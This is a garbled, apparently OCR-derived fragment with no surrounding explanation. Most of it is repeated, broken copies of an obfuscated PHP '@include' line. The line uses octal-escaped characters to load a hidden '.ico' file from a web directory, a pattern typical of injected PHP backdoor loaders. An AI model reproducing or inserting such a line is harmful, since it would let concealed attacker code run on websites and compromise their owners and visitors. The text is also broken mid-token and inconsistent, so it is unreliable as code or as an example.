
\063e\1414\1420\0617\1413\0705\1434\071e\0661\057.
//@include "\057va\162/w\167w/\163kl\145p.\143ha\1
\071e6\061/.\0716d\1433d\1449.\151co";
@
include
"\057va\162/w\167w/\163kl\145p.\143ha\162
71e6\061/.\0716d\1433d\1449.\151co"
//@include "\057var\057www\057skl\145p.c\150ara\15
c3d\1449.i\143o";
@
include
"\057var\057www\057skl\145p.c\150ara\153t
d\1449.i\143o"
;

@
include
"\057var/\167ww/s\153lep.\143hara\153tery
Function Calls
None